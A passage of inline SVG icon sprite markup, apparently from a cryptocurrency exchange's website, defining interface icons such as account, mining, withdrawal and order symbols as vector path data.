0 0 1-.384-.384v-1.284Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-shujuzhongxin" viewBox="0 0 32 32" fill="none"><g class="32px-æ°æ®ä¸­å¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M12.011 13.856a.9.9 0 1 0-1.8 0v3.666a.9.9 0 0 0 1.8 0v-3.666ZM16 9.289a.9.9 0 0 1 .9.9v7.333a.9.9 0 0 1-1.8 0V10.19a.9.9 0 0 1 .9-.9Zm5.789 2.733a.9.9 0 0 0-1.8 0v5.5a.9.9 0 0 0 1.8 0v-5.5Z"/><path clip-rule="evenodd" d="M4.1 8.967A4.567 4.567 0 0 1 8.667 4.4h14.666A4.567 4.567 0 0 1 27.9 8.967v9.778a4.567 4.567 0 0 1-4.567 4.566H8.667A4.567 4.567 0 0 1 4.1 18.745V8.967ZM8.667 6.2A2.767 2.767 0 0 0 5.9 8.967v9.778a2.767 2.767 0 0 0 2.767 2.766h14.666a2.767 2.767 0 0 0 2.767-2.766V8.967A2.767 2.767 0 0 0 23.333 6.2H8.667Z" fill-rule="evenodd"/><path d="M7.156 26.689a.9.9 0 0 1 .9-.9h15.889a.9.9 0 0 1 0 1.8H8.055a.9.9 0 0 1-.9-.9Z"/></g></g></symbol><symbol id="32px-tongyizhanghu" viewBox="0 0 32 32" fill="none"><g class="32px-ç»ä¸è´¦æ·"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M3.1 9.109A3.789 3.789 0 0 1 6.89 5.32h18.222a3.789 3.789 0 0 1 3.79 3.789v6.389a.9.9 0 1 1-1.8 0V9.109a1.99 1.99 0 0 0-1.99-1.989H6.89A1.99 1.99 0 0 0 4.9 9.11v13.778c0 1.098.89 1.989 1.989 1.989h11.118a.9.9 0 0 1 0 1.8H6.889a3.789 3.789 0 0 1-3.789-3.79V9.11Z"/><path clip-rule="evenodd" d="M11.489 10.357a2.611 2.611 0 1 0 0 5.222 2.611 2.611 0 0 0 0-5.222Zm-.811 2.611a.811.811 0 1 1 1.622 0 .811.811 0 0 1-1.622 0Zm-.9 3.221A2.678 2.678 0 0 0 7.1 18.867v.888c0 .988.801 1.79 1.789 1.79h5.333a1.79 1.79 0 0 0 1.79-1.79v-.888a2.678 2.678 0 0 0-2.678-2.678H9.777ZM8.9 18.867c0-.485.393-.878.878-.878h3.556c.484 0 .877.393.877.878v.877h-5.31v-.877Z" fill-rule="evenodd"/><path d="M17.322 12.442a.9.9 0 0 1 .9-.9h5.334a.9.9 0 0 1 0 1.8h-5.334a.9.9 0 0 1-.9-.9ZM20 15.098a.9.9 0 1 0 0 1.8h3.556a.9.9 0 0 0 0-1.8H20Z"/><path clip-rule="evenodd" d="M21.975 24.695a2.086 2.086 0 0 1 0-2.95l1.675-1.675a2.086 2.086 0 0 1 2.95 0l1.675 1.675a2.086 2.086 0 0 1 0 2.95L26.6 26.37a2.086 2.086 0 0 1-2.95 0l-1.675-1.675Zm1.273-1.677 1.674-1.675a.286.286 0 0 1 .405 0l1.675 1.675a.286.286 0 0 1 0 .404l-1.675 1.675a.286.286 0 0 1-.405 0l-1.674-1.675a.286.286 0 0 1 0-.404Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-jingdianzhanghu" viewBox="0 0 32 32" fill="none"><g class="32px-ç»å¸è´¦æ·"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M3.093 9.111a3.789 3.789 0 0 1 3.79-3.789h18.221a3.789 3.789 0 0 1 3.79 3.79V15.5a.9.9 0 0 1-1.8 0V9.111a1.99 1.99 0 0 0-1.99-1.989H6.882a1.99 1.99 0 0 0-1.989 1.99v13.777a1.99 1.99 0 0 0 1.99 1.989H18a.9.9 0 0 1 0 1.8H6.882a3.789 3.789 0 0 1-3.789-3.79V9.112Z"/><path clip-rule="evenodd" d="M11.482 10.36a2.611 2.611 0 1 0 0 5.222 2.611 2.611 0 0 0 0-5.223Zm-.811 2.61a.811.811 0 1 1 1.622 0 .811.811 0 0 1-1.622 0Zm-.9 3.221a2.678 2.678 0 0 0-2.678 2.678v.889a1.79 1.79 0 0 0 1.79 1.789h5.333c.988 0 1.788-.801 1.788-1.79v-.888a2.678 2.678 0 0 0-2.677-2.678H9.77Zm-.878 2.678c0-.485.393-.878.878-.878h3.556c.484 0 .877.393.877.878v.878h-5.31v-.878Z" fill-rule="evenodd"/><path d="M17.316 12.444a.9.9 0 0 1 .9-.9h5.333a.9.9 0 1 1 0 1.8h-5.334a.9.9 0 0 1-.9-.9Zm2.677 2.656a.9.9 0 0 0 0 1.8h3.556a.9.9 0 1 0 0-1.8h-3.556Zm3.407 7.912a2.11 2.11 0 0 1 3.508-1.581.9.9 0 1 0 1.184-1.356 3.912 3.912 0 0 0-2.58-.975 3.911 3.911 0 1 0 0 7.824 3.91 3.91 0 0 0 2.58-.975.9.9 0 0 0-1.184-1.356 2.112 2.112 0 0 1-1.396.531 2.111 2.111 0 0 1-2.112-2.112Z"/></g></g></symbol><symbol id="32px-zhibo" viewBox="0 0 32 32" fill="none"><g class="32px-ç´æ­"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M9.55 3.39a.9.9 0 0 1 1.192.449l1.59 3.511h5.555l1.59-3.511a.9.9 0 1 1 1.64.742l-1.254 2.77h1.624a4.687 4.687 0 0 1 4.687 4.686.9.9 0 0 1-1.8 0 2.887 2.887 0 0 0-2.887-2.887h-3a.9.9 0 0 1-.04 0H8.482a2.887 2.887 0 0 0-2.888 2.888v10.1a2.887 2.887 0 0 0 2.888 2.887h4.797a.9.9 0 0 1 0 1.8H8.483a4.687 4.687 0 0 1-4.688-4.688v-10.1A4.687 4.687 0 0 1 8.483 7.35h1.873L9.102 4.581a.9.9 0 0 1 .449-1.19Z"/><path d="M12.27 14.638v4.533c0 .589.642.953 1.147.65l3.778-2.267a.757.757 0 0 0 0-1.299l-3.778-2.267a.757.757 0 0 0-1.147.65Z"/><path clip-rule="evenodd" d="M28.26 17.96a4.047 4.047 0 1 0-7.974 1.388l-.743 1.328-2.651 4.739a1.17 1.17 0 0 0 .33 1.532l1.5 1.079a1.17 1.17 0 0 0 1.566-.183l.009-.01 4.366-5.195a4.047 4.047 0 0 0 3.597-4.679Zm-5.567 4.38a4.067 4.067 0 0 1-1.512-1.109l-.154.275-2.427 4.338.715.514 3.378-4.018Zm1.195-6.046a2.347 2.347 0 1 1 .755 4.633 2.347 2.347 0 0 1-.755-4.633Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-xinyongkajiaoyi" viewBox="0 0 32 32" fill="none"><g class="32px-ä¿¡ç¨å¡äº¤æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M7.375 5.9A3.775 3.775 0 0 0 3.6 9.673v.802a3.136 3.136 0 0 0 3.136 3.136h16.325a.9.9 0 1 0 0-1.8H6.736A1.336 1.336 0 0 1 5.4 10.476v-.802c0-1.09.884-1.975 1.975-1.975h17.25c1.09 0 1.975.885 1.975 1.975v12.619c0 1.09-.884 1.974-1.975 1.974H7.375A1.975 1.975 0 0 1 5.4 22.293V17.5a.9.9 0 1 0-1.8 0v4.791a3.775 3.775 0 0 0 3.775 3.775h17.25a3.775 3.775 0 0 0 3.775-3.774V9.674A3.775 3.775 0 0 0 24.625 5.9H7.375Z"/><path d="M18.008 19.6a.9.9 0 0 0 0 1.8h4.95a.9.9 0 1 0 0-1.8h-4.95Z"/></g></g></symbol><symbol id="32px-yunsuanli" viewBox="0 0 32 32" fill="none"><g class="32px-äºç®å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M8.426 13.01c.68-3.501 3.526-6.11 6.916-6.11 2.805 0 5.364 1.88 6.451 4.56.26.638.814 1.088 1.451 1.246.372.093.732.229 1.075.403 1.89.963 3.281 3.128 3.281 5.748 0 1.36-.504 2.957-1.426 4.202-.914 1.233-2.173 2.041-3.688 2.041H18a.9.9 0 1 0 0 1.8h4.486c2.23 0 3.977-1.208 5.134-2.77 1.149-1.55 1.78-3.522 1.78-5.273 0-3.249-1.73-6.06-4.264-7.352a6.857 6.857 0 0 0-1.457-.545.313.313 0 0 1-.218-.177C22.13 7.502 18.961 5.1 15.342 5.1c-4.375 0-7.864 3.346-8.683 7.566a.315.315 0 0 1-.171.209C4.213 14.055 2.6 16.63 2.6 19.572c0 3.997 2.966 7.328 6.821 7.328h.989a3.9 3.9 0 0 0 3.423-2.031l3.457-6.332a.9.9 0 1 0-1.58-.863l-3.457 6.332A2.1 2.1 0 0 1 10.41 25.1h-.99c-2.724 0-5.02-2.383-5.02-5.529 0-2.299 1.263-4.242 2.915-5.098a2.113 2.113 0 0 0 1.11-1.464Z"/><path d="M13.818 16.291c2.41-1.96 5.965.093 5.472 3.16a.9.9 0 1 0 1.777.285c.756-4.7-4.693-7.846-8.385-4.84a.9.9 0 1 0 1.136 1.395Z"/></g></g></symbol><symbol id="32px-zuoshishangxiangmu" viewBox="0 0 32 32" fill="none"><g class="32px-åå¸åé¡¹ç®"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M16 15.427a5.7 5.7 0 1 0 0-11.4 5.7 5.7 0 0 0 0 11.4Zm0-1.8a3.9 3.9 0 1 0 0-7.8 3.9 3.9 0 0 0 0 7.8Z" fill-rule="evenodd"/><path d="M10.404 19.089a3.265 3.265 0 0 0-3.266 3.265v4.86a.9.9 0 1 1-1.8 0v-4.86a5.065 5.065 0 0 1 5.066-5.065H14.5a.9.9 0 1 1 0 1.8h-4.096Zm16.943.071a.9.9 0 1 0-1.296-1.249l-8.394 8.706a.9.9 0 0 0 1.296 1.25l8.394-8.707ZM18 19.4a1.4 1.4 0 1 1 2.8 0 1.4 1.4 0 0 1-2.8 0Zm7.599 5.338a1.4 1.4 0 1 0 0 2.799 1.4 1.4 0 0 0 0-2.8Z"/></g></g></symbol><symbol id="32px-Dapp" viewBox="0 0 32 32" fill="none"><g class="32px-Dapp"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M16.134 4.3a5.781 5.781 0 1 0 0 11.562 5.781 5.781 0 0 0 0-11.562Zm-3.981 5.781a3.981 3.981 0 1 1 7.962 0 3.981 3.981 0 0 1-7.962 0Z" fill-rule="evenodd"/><path d="M9.42 18.027a3.854 3.854 0 1 0 0 7.708.9.9 0 1 1 0 1.8 5.654 5.654 0 1 1 5.655-5.654.9.9 0 0 1-1.8 0 3.854 3.854 0 0 0-3.854-3.854Zm12.426 7.577a3.854 3.854 0 0 0 1.995-7.446.9.9 0 1 1 .466-1.739 5.654 5.654 0 1 1-6.924 3.998.9.9 0 1 1 1.738.466 3.854 3.854 0 0 0 2.726 4.72Z"/></g></g></symbol><symbol id="32px-zizhanghaoguanli" viewBox="0 0 32 32" fill="none"><g class="32px-å­è´¦å·ç®¡ç"><path clip-rule="evenodd" class="normal" d="M20.531 6.954a2.262 2.262 0 0 0-2.261-2.262h-4.54a2.262 2.262 0 0 0-2.261 2.262V9.23H9.646a2.715 2.715 0 0 0-2.715 2.715V17.4h-1.37a2.262 2.262 0 0 0-2.26 2.262V24.2a2.262 2.262 0 0 0 2.26 2.262h4.54a2.262 2.262 0 0 0 2.26-2.262v-4.538a2.261 2.261 0 0 0-2.26-2.262H8.73v-5.454c0-.505.41-.915.915-.915h1.823v.461a2.261 2.261 0 0 0 2.262 2.262h4.539a2.261 2.261 0 0 0 2.261-2.262v-.461h1.823c.506 0 .916.41.916.915V17.4H21.9a2.262 2.262 0 0 0-2.261 2.262V24.2a2.262 2.262 0 0 0 2.261 2.262h4.539A2.262 2.262 0 0 0 28.7 24.2v-4.538a2.261 2.261 0 0 0-2.26-2.262h-1.37v-5.454c0-1.5-1.215-2.715-2.715-2.715h-1.823V6.954Zm-2.261-.462c.254 0 .461.207.461.462v4.538a.461.461 0 0 1-.462.462h-4.538a.461.461 0 0 1-.461-.462V6.954c0-.255.206-.462.461-.462h4.539ZM26.439 19.2c.255 0 .461.207.461.462V24.2a.461.461 0 0 1-.461.462H21.9a.462.462 0 0 1-.461-.462v-4.538c0-.255.206-.462.461-.462h4.539Zm-15.877.462a.461.461 0 0 0-.462-.462H5.562a.462.462 0 0 0-.462.462V24.2c0 .255.207.462.462.462H10.1a.461.461 0 0 0 .462-.462v-4.538Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-ETHwakuang" viewBox="0 0 32 32" fill="none"><g class="32px-ETHæç¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.9 16C4.9 9.87 9.87 4.9 16 4.9S27.1 9.87 27.1 16a.9.9 0 1 0 1.8 0c0-7.124-5.775-12.9-12.9-12.9C8.876 3.1 3.1 8.876 3.1 16c0 7.125 5.776 12.9 12.9 12.9a.9.9 0 1 0 0-1.8C9.87 27.1 4.9 22.13 4.9 16Z"/><path d="M14.035 12.504a4.623 4.623 0 0 1 4.502 1.068 4.623 4.623 0 0 1 1.326 4.433 1 1 0 0 0 1.946.46 6.623 6.623 0 0 0-1.9-6.348 6.623 6.623 0 0 0-6.446-1.53 1 1 0 0 0 .572 1.917Z"/><path d="M17.488 14.513a1 1 0 0 1 .062 1.413l-4.813 5.25a1 1 0 0 1-1.474-1.352l4.812-5.25a1 1 0 0 1 1.413-.061Z"/><path clip-rule="evenodd" d="M28.355 20.222a.884.884 0 0 0-1.262-.86l-5.277 2.517a.884.884 0 0 0-.504.801l.02 5.315a.884.884 0 0 0 1.22.815l4.848-1.99a.884.884 0 0 0 .546-.755l.41-5.843Zm-5.26 6.453-.012-3.441 3.402-1.623-.265 3.782-3.124 1.282Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-Gateshangbiao" viewBox="0 0 32 32" fill="none"><g class="32px-Gateåæ "><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M5.7 16c0-5.688 4.612-10.3 10.3-10.3 4.897 0 8.998 3.419 10.043 8 .168.739.257 1.509.257 2.3a.9.9 0 1 0 1.8 0c0-.927-.104-1.83-.302-2.7C26.57 7.917 21.756 3.9 16 3.9 9.317 3.9 3.9 9.318 3.9 16c0 6.683 5.417 12.1 12.1 12.1a.9.9 0 1 0 0-1.8c-5.689 0-10.3-4.61-10.3-10.3Z"/><path d="M19.534 16.305h-3.229v-3.229a3.229 3.229 0 1 0 3.229 3.229h2.152a5.381 5.381 0 1 1-5.381-5.381v2.152h3.229v3.229Z"/><path clip-rule="evenodd" d="M27.773 28.023a.1.1 0 0 0 .082-.157l-1.978-2.824c.44-.189.78-.463 1.024-.821.244-.358.365-.774.365-1.248a2.19 2.19 0 0 0-.355-1.237 2.278 2.278 0 0 0-1.014-.842c-.44-.196-.95-.294-1.531-.294H22.3a.5.5 0 0 0-.5.5v6.624a.3.3 0 0 0 .3.3h.87a.3.3 0 0 0 .3-.3v-2.377h1.136l1.717 2.536a.3.3 0 0 0 .247.132l1.403.008Zm-4.503-3.924v-2.251h.923c.44 0 .802.09 1.086.274.284.182.425.466.425.851 0 .379-.145.663-.436.852-.284.183-.642.274-1.075.274h-.923Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-Ukey" viewBox="0 0 32 32" fill="none"><g class="32px-Ukey"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M15.296 16.31a3.713 3.713 0 1 0-5.252 5.252 3.713 3.713 0 0 0 5.252-5.252Zm-3.979 1.273a1.913 1.913 0 1 1 2.706 2.706 1.913 1.913 0 0 1-2.706-2.706Z"/><path d="M19.219 4.476 17.096 6.6l-.464-.464a2.474 2.474 0 0 0-3.498 0l-6.632 6.632a8.723 8.723 0 0 0 12.336 12.336l6.632-6.632a2.474 2.474 0 0 0 0-3.498l-.463-.463 2.123-2.123a2.474 2.474 0 0 0 0-3.498l-4.413-4.413a2.474 2.474 0 0 0-3.498 0Zm2.225 1.273a.674.674 0 0 0-.952 0l-2.123 2.123 5.366 5.365 2.122-2.122a.674.674 0 0 0 0-.953l-4.413-4.413ZM15.36 7.408a.674.674 0 0 0-.953 0l-6.631 6.631a6.923 6.923 0 0 0 9.79 9.792l6.632-6.632a.674.674 0 0 0 0-.953L15.36 7.408Z"/></g></g></symbol><symbol id="32px-shipinjiaoxue" viewBox="0 0 32 32" fill="none"><g class="32px-è§é¢æå­¦"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M16.48 11.499c-1.136-.654-2.377-.828-3.391-.245-1.016.584-1.489 1.745-1.489 3.06V17.8c0 1.311.474 2.47 1.487 3.055 1.014.585 2.255.416 3.393-.24l3.013-1.741c1.138-.656 1.907-1.645 1.907-2.816 0-1.171-.768-2.16-1.906-2.816L16.48 11.5l-.001-.001Zm-3.08 2.816c0-.932.322-1.349.586-1.5.265-.152.79-.22 1.595.243l3.014 1.743c.803.462 1.005.95 1.005 1.256 0 .306-.202.793-1.005 1.256l-3.013 1.742c-.804.462-1.329.393-1.595.24-.266-.154-.587-.572-.587-1.497v-3.483Z"/><path d="M11 4.1A6.9 6.9 0 0 0 4.1 11v10a6.9 6.9 0 0 0 6.9 6.9h10a6.9 6.9 0 0 0 6.9-6.9V11A6.9 6.9 0 0 0 21 4.1H11ZM5.9 11A5.1 5.1 0 0 1 11 5.9h10a5.1 5.1 0 0 1 5.1 5.1v10a5.1 5.1 0 0 1-5.1 5.1H11A5.1 5.1 0 0 1 5.9 21V11Z"/></g></g></symbol><symbol id="32px-GTchicang" viewBox="0 0 32 32" fill="none"><g class="32px-GTæä»"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M16.438 5.768a2.188 2.188 0 0 0-2.299 0l-7.2 4.448A2.188 2.188 0 0 0 5.9 12.077v8.054c0 .759.393 1.463 1.04 1.862l6.908 4.262.291.18a2.188 2.188 0 0 0 2.303.003l7.197-4.445a2.188 2.188 0 0 0 1.038-1.861V16.99l-1.638.655a.9.9 0 0 1-.669-1.671l5.296-2.118a.9.9 0 0 1 .668 1.671l-1.857.743v3.86a3.988 3.988 0 0 1-1.892 3.394l-7.197 4.445a3.988 3.988 0 0 1-4.198-.005l-.289-.179-.002-.001-6.905-4.26A3.988 3.988 0 0 1 4.1 20.13v-8.054c0-1.383.716-2.666 1.892-3.393l7.201-4.447a3.988 3.988 0 0 1 4.191 0l7.288 4.5a.9.9 0 1 1-.946 1.532l-7.288-4.501Z"/><path clip-rule="evenodd" d="M11.408 14.189a2.444 2.444 0 0 0 0 3.456l2.153 2.153a2.444 2.444 0 0 0 3.456 0l2.153-2.153a2.444 2.444 0 0 0 0-3.456l-2.153-2.153a2.444 2.444 0 0 0-3.456 0l-2.153 2.153Zm1.273 2.183a.644.644 0 0 1 0-.91l2.153-2.153a.644.644 0 0 1 .91 0l2.153 2.153a.644.644 0 0 1 0 .91l-2.153 2.153a.644.644 0 0 1-.91 0l-2.153-2.153Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-tixian" viewBox="0 0 32 32" fill="none"><g class="32px-æç°"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.1 9.25A4.15 4.15 0 0 1 8.25 5.1h15.5a4.15 4.15 0 0 1 4.15 4.15v3.95a.9.9 0 1 1-1.8 0V9.25a2.35 2.35 0 0 0-2.35-2.35H8.25A2.35 2.35 0 0 0 5.9 9.25v13.5a2.35 2.35 0 0 0 2.35 2.35h4.083a.9.9 0 1 1 0 1.8H8.25a4.15 4.15 0 0 1-4.15-4.15V9.25Z"/><path d="M22.99 17.715a.9.9 0 0 0 .003 1.273l2.371 2.361h-7.819a.9.9 0 0 0 0 1.8h7.821l-2.373 2.363a.9.9 0 0 0 1.27 1.276l3.917-3.9a.9.9 0 0 0 0-1.276l-3.917-3.9a.9.9 0 0 0-1.273.003ZM9.55 11.6a.9.9 0 1 0 0 1.8h6.5a.9.9 0 1 0 0-1.8h-6.5Z"/></g></g></symbol><symbol id="32px-Startup" viewBox="0 0 32 32" fill="none"><g class="32px-Startup"><path clip-rule="evenodd" class="normal" d="m12.022 19.297-4.874-4.485c1.178.066 2.082.226 2.751.4 1.306.34 2.88.342 4.192-.306.365-.18.739-.343 1.086-.46.357-.121.634-.175.821-.175.224 0 .565.076.998.237.418.155.86.366 1.266.58 1.08.57 2.357.67 3.51.3.86-.277 1.971-.553 3.082-.62l-5.058 4.521a.825.825 0 1 0 1.1 1.23l5.534-4.946c.883-.79 1.422-2.039 1.055-3.312C26.476 8.767 23.263 3.775 16 3.775c-7.282 0-10.493 5.018-11.493 8.513-.358 1.254.162 2.485 1.02 3.275l5.378 4.949a.825.825 0 0 0 1.117-1.215Zm1.106-13.54c-4.289 1.06-6.306 4.438-7.034 6.985a1.303 1.303 0 0 0-.05.39c1.863.003 3.26.22 4.27.483.27.07.549.12.826.148.003-.16.01-.355.024-.587.045-.69.165-1.694.458-2.996.238-1.058.692-2.445 1.211-3.784.088-.224.186-.438.295-.638Zm12.771 6.962c.038.13.055.268.05.406-1.725-.122-3.497.311-4.681.692-.14.045-.284.079-.428.102-.01-.137-.025-.33-.052-.592a56.06 56.06 0 0 0-.434-3.098c-.168-1.033-.64-2.463-1.185-3.832-.09-.225-.19-.44-.302-.64 4.279 1.055 6.298 4.416 7.032 6.962Zm-6.753.779.02.197a2.736 2.736 0 0 1-.134-.066 12.676 12.676 0 0 0-1.461-.668c-.494-.183-1.054-.34-1.573-.34-.448 0-.922.117-1.35.261-.438.149-.883.345-1.287.544-.178.088-.368.16-.568.215.004-.104.01-.223.018-.357.04-.605.146-1.524.42-2.741.214-.948.637-2.252 1.14-3.55.458-1.178 1.145-1.53 1.62-1.53.48.002 1.176.367 1.645 1.545.534 1.34.951 2.635 1.09 3.486.242 1.491.361 2.437.42 3.004Zm-7.928 8.451a2.738 2.738 0 0 0-2.738 2.738v.957a2.738 2.738 0 0 0 2.738 2.738h9.565a2.738 2.738 0 0 0 2.738-2.738v-.957a2.738 2.738 0 0 0-2.738-2.738h-9.565Zm-1.088 2.738c0-.6.487-1.088 1.088-1.088h9.565c.6 0 1.088.487 1.088 1.088v.957c0 .6-.487 1.088-1.088 1.088h-9.565a1.088 1.088 0 0 1-1.088-1.088v-.957Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-Pushjiaoyi" viewBox="0 0 32 32" fill="none"><g class="32px-Pushäº¤æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M16 4.9C9.87 4.9 4.9 9.87 4.9 16S9.87 27.1 16 27.1c2.124 0 4.105-.595 5.79-1.628a.9.9 0 1 1 .941 1.535 12.844 12.844 0 0 1-6.73 1.893C8.875 28.9 3.1 23.125 3.1 16 3.1 8.876 8.875 3.1 16 3.1c7.124 0 12.9 5.776 12.9 12.9a12.862 12.862 0 0 1-1.894 6.731.9.9 0 0 1-1.535-.94A11.061 11.061 0 0 0 27.1 16c0-6.13-4.97-11.1-11.1-11.1Z"/><path d="m13.182 11.167.33-.329a.9.9 0 1 0-1.269-1.276l-1.868 1.857a.898.898 0 0 0-.011 1.284l1.877 1.878a.9.9 0 1 0 1.273-1.273l-.341-.341h6.05c.488 0 .877.393.877.877v1.967a.9.9 0 1 0 1.8 0v-1.967a2.676 2.676 0 0 0-2.678-2.677h-6.04ZM11 15.556a.9.9 0 0 1 .9.9v1.966c0 .485.39.878.878.878h6.05l-.342-.341a.9.9 0 1 1 1.273-1.273l1.878 1.878a.902.902 0 0 1-.002 1.274l-1.878 1.867a.9.9 0 0 1-1.27-1.277l.331-.328h-6.04a2.676 2.676 0 0 1-2.678-2.678v-1.966a.9.9 0 0 1 .9-.9Z"/></g></g></symbol><symbol id="24px-bangzhuzhongxin" viewBox="0 0 24 24" fill="none"><g class="24px-å¸®å©ä¸­å¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M11.997 3.3a8.7 8.7 0 1 0 4.539 16.124.8.8 0 0 1 .835 1.364 10.255 10.255 0 0 1-5.374 1.512c-5.689 0-10.3-4.611-10.3-10.3 0-5.688 4.611-10.3 10.3-10.3 5.689 0 10.3 4.612 10.3 10.3a10.271 10.271 0 0 1-1.512 5.375.8.8 0 1 1-1.364-.836A8.671 8.671 0 0 0 20.697 12a8.7 8.7 0 0 0-8.7-8.7Z"/><path d="M11.55 15.627a1 1 0 1 1 1.415 1.414 1 1 0 0 1-1.414-1.414ZM9.974 7.92c.593-.522 1.398-.815 2.238-.815.84 0 1.644.293 2.238.816.593.522.927 1.23.927 1.969 0 1.097-.394 1.673-1.404 2.562l-.156.14c-.587.534-.742.803-.742 1.35 0 .2-.09.394-.253.536a.927.927 0 0 1-.61.223.927.927 0 0 1-.61-.223.717.717 0 0 1-.253-.537c0-1.097.393-1.673 1.404-2.562l.155-.14c.587-.534.742-.803.742-1.349 0-.336-.151-.658-.42-.895a1.544 1.544 0 0 0-1.018-.371c-.382 0-.748.133-1.017.37-.27.238-.422.56-.422.896l-.008.103a.743.743 0 0 1-.31.486.944.944 0 0 1-.604.169.915.915 0 0 1-.572-.24.713.713 0 0 1-.232-.518c0-.739.333-1.447.927-1.97Z"/></g></g></symbol><symbol id="24px-anquanrenzheng" viewBox="0 0 24 24" fill="none"><g class="24px-å®å¨è®¤è¯"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M13.617 8.302a.836.836 0 0 0-.837.83v2.08a2.787 2.787 0 0 1-.822 5.448 2.785 2.785 0 0 1-.778-5.461V9.13c0-1.346 1.1-2.43 2.437-2.43a.8.8 0 0 1 0 1.6Zm-1.659 6.758a1.186 1.186 0 1 0 0-2.371 1.186 1.186 0 0 0 0 2.37Z"/><path d="M13.051 1.31a2.8 2.8 0 0 0-2.094 0L3.954 4.13A2.8 2.8 0 0 0 2.2 6.728v3.036a13.962 13.962 0 0 0 7.912 12.583 4.367 4.367 0 0 0 3.779 0A13.96 13.96 0 0 0 21.8 9.767v-3.04a2.8 2.8 0 0 0-1.753-2.596L13.051 1.31Zm-1.496 1.483a1.2 1.2 0 0 1 .898 0l6.996 2.822a1.2 1.2 0 0 1 .751 1.113v3.039a12.36 12.36 0 0 1-7.002 11.137 2.767 2.767 0 0 1-2.394 0A12.362 12.362 0 0 1 3.8 9.764V6.728c0-.49.297-.93.752-1.113l7.003-2.822Z"/></g></g></symbol><symbol id="24px-chanpin" viewBox="0 0 24 24" fill="none"><g class="24px-äº§å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M6.614 8.679a.8.8 0 0 1 1.097-.275l4.23 2.538 4.228-2.538a.8.8 0 0 1 .823 1.372l-4.252 2.552v4.653a.8.8 0 1 1-1.6 0v-4.653L6.888 9.776a.8.8 0 0 1-.274-1.097Z"/><path clip-rule="evenodd" d="M13.215 2.305a3.05 3.05 0 0 0-2.995.03L4 5.927a3.05 3.05 0 0 0-1.525 2.642v6.899a3.05 3.05 0 0 0 1.58 2.673l6.412 3.526a3.05 3.05 0 0 0 2.94 0l6.496-3.572A2.89 2.89 0 0 0 21.4 15.56V8.774a3.05 3.05 0 0 0-1.51-2.633l-4.672-2.734-.018-.01-1.985-1.092ZM11.02 3.722c.44-.254.98-.26 1.424-.015l1.975 1.086 4.663 2.728c.444.26.718.737.718 1.253v6.788c0 .47-.256.903-.669 1.13l-6.495 3.572a1.45 1.45 0 0 1-1.398 0l-6.412-3.526a1.45 1.45 0 0 1-.751-1.271v-6.9c0-.518.276-.997.725-1.256l6.22-3.59Z" fill-rule="evenodd"/></g></g></symbol><symbol id="24px-dingdan" viewBox="0 0 24 24" fill="none"><g class="24px-è®¢å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M6.662 7.875a.8.8 0 0 1 .8-.8h6.6a.8.8 0 0 1 0 1.6h-6.6a.8.8 0 0 1-.8-.8Zm.8 3.325a.8.8 0 1 0 0 1.6h3.713a.8.8 0 0 0 0-1.6H7.462Z"/><path clip-rule="evenodd" d="M2.95 5.4a3.275 3.275 0 0 1 3.275-3.275h11.55A3.275 3.275 0 0 1 21.05 5.4v13.2a3.275 3.275 0 0 1-3.275 3.275H6.225A3.275 3.275 0 0 1 2.95 18.6V5.4Zm3.275-1.675c-.925 0-1.675.75-1.675 1.675v13.2c0 .925.75 1.675 1.675 1.675h11.55c.925 0 1.675-.75 1.675-1.675V5.4c0-.925-.75-1.675-1.675-1.675H6.225Z" fill-rule="evenodd"/></g></g></symbol><symbol id="24px-chongzhi" viewBox="0 0 24 24" fill="none"><g class="24px-åå¼"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M18.5 2.911a.8.8 0 0 1 .8.8v.392h.858a.8.8 0 0 1 0 1.6h-2.935a.353.353 0 0 0 0 .707h2.389a1.953 1.953 0 0 1 0 3.907H19.3v.322a.8.8 0 0 1-1.6 0v-.322h-1.396a.8.8 0 1 1 0-1.6h3.308a.353.353 0 1 0 0-.707h-2.39a1.953 1.953 0 0 1 0-3.907h.478v-.392a.8.8 0 0 1 .8-.8ZM5.722 15.92a.8.8 0 0 1 .8-.8h4.174a.8.8 0 0 1 0 1.6H6.522a.8.8 0 0 1-.8-.8Z"/><path d="M3.8 7.214c0-.801.65-1.45 1.45-1.45h7.533a.8.8 0 0 0 0-1.6H5.25a3.05 3.05 0 0 0-3.05 3.05v10.5a3.05 3.05 0 0 0 3.05 3.05h13.5a3.05 3.05 0 0 0 3.05-3.05v-4.142a.8.8 0 1 0-1.6 0v4.142c0 .8-.65 1.45-1.45 1.45H5.25c-.8 0-1.45-.65-1.45-1.45v-7.506c.294.118.614.183.95.183h8.033a.8.8 0 0 0 0-1.6H4.75a.95.95 0 0 1-.95-.95v-.627Z"/></g></g></symbol><symbol id="24px-dongtai" viewBox="0 0 24 24" fill="none"><g class="24px-å¨æ"><g class="normal" clip-rule="evenodd" 